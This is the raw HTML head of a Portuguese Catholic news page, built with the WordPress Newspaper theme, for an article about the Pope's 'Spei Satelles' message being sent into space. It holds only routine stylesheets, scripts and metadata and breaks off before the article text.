

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/
body_size: 119272
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Spei Satelles, a mensagem de esperança do Papa no auge da pandemia chega ao espaço | Catolicanet</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://catolicanet.net/wp-cnet/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://catolicanet.net/wp-cnet/wp-content/uploads/2023/03/cq5dam.thumbnail.cropped.750.422-96.jpeg" /><link rel="icon" type="image/png" href="https://catolicanet.net/wp-cnet/wp-content/uploads/logo-catolicanet-16x16.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Catolicanet &raquo;" href="https://catolicanet.net/wp-cnet/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Catolicanet &raquo;" href="https://catolicanet.net/wp-cnet/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Catolicanet &raquo; Spei Satelles, a mensagem de esperança do Papa no auge da pandemia chega ao espaço" href="https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/catolicanet.net\/wp-cnet\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mewidget-styles-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/meetup-events-widget/includes/mewidget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='breaking-nt-style-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/breaking-news-ticker/assets/css/ticker-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://catolicanet.net/wp-cnet/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='banner-list-block-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/custom-banners/blocks/banner-list/style.css?ver=1613662591' type='text/css' media='all' />
<link rel='stylesheet' id='rotating-banner-block-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/custom-banners/blocks/rotating-banner/style.css?ver=1613662591' type='text/css' media='all' />
<link rel='stylesheet' id='single-banner-block-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/custom-banners/blocks/single-banner/style.css?ver=1613662591' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-banners-css-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/custom-banners/assets/css/wp-banners.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.53_58a440363fd15' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.53_58a440363fd15' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.53_58a440363fd15' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://catolicanet.net/wp-cnet/wp-content/tablepress-combined.min.css?ver=53' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://catolicanet.net/wp-cnet/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://catolicanet.net/wp-cnet/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/breaking-news-ticker/assets/js/newsTicker.min.js?ver=1" id="breaking-nt-js-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/breaking-news-ticker/assets/js/jquery.easing.min.js?ver=1" id="breaking-easing-js-js"></script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/catolicanet.net\/wp-cnet\/wp-admin\/admin-ajax.php","security":"fadd900dff","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/catolicanet.net\/wp-cnet\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/catolicanet.net\/wp-cnet\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://catolicanet.net/wp-cnet/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://catolicanet.net/wp-cnet/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://catolicanet.net/wp-cnet/wp-json/wp/v2/posts/80324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catolicanet.net/wp-cnet/xmlrpc.php?rsd" />
<link rel="canonical" href="https://catolicanet.net/wp-cnet/spei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco/" />
<link rel='shortlink' href='https://catolicanet.net/wp-cnet/?p=80324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://catolicanet.net/wp-cnet/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatolicanet.net%2Fwp-cnet%2Fspei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://catolicanet.net/wp-cnet/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatolicanet.net%2Fwp-cnet%2Fspei-satelles-a-mensagem-de-esperanca-do-papa-no-auge-da-pandemia-chega-ao-espaco%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel='stylesheet' href='https://catolicanet.net/wp-cnet/wp-content/plugins/at-news-scroller/includes/../style/style.css' type='text/css' media='all' />
<style type="text/css">

	.breaking-news-ticker {
		border-radius: 0px;
		border-style: solid;
		border-width: 1px;
    	border-color: #b7b7b7;
    	background-color: #ffffff;
	}

	.breaking-news-ticker ul li a,
	.breaking-news-ticker ul li a:link {
		color: #000000;
		font-size: 25px;
	}

	div.breaking-news-ticker .breaking-news-ticker-title {
		font-size: 25px;
		color: #000000;
		background-color: #333333;
	}

	div.breaking-news-ticker .breaking-news-ticker-title span {
    	border-color: transparent transparent transparent #333333;
	}
	
	.breaking-news-ticker .controls {
   		top: 5px;
	}

	.breaking-news-ticker .entry-meta {
		color:#000000;
	}

	.breaking-news-ticker .controls span {
    	background-color: #000000	}

</style><style type="text/css" media="screen"></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/catolicanet.net\/wp-cnet\/wp-admin\/","wpRestNonce":"855e1c0bbd","wpRestUrl":"https:\/\/catolicanet.net\/wp-cnet\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://catolicanet.net/wp-cnet/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://catolicanet.net/wp-cnet/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/catolicanet.net\/wp-cnet\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/catolicanet.net\/wp-cnet\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdsDateFormat="l,  j F, Y. ";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(191,191,191,0.48);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(191,191,191,0.48);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:13px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:20px;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-size:15px;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-size:15px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 20px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://catolicanet.net/wp-cnet/",
